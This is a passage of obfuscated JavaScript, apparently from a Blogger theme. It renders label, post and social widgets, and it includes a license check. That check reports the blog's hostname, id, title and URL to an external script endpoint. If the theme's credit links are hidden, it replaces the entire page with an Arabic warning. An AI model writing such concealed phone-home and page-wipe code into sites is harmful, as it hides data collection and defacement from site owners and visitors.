class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return 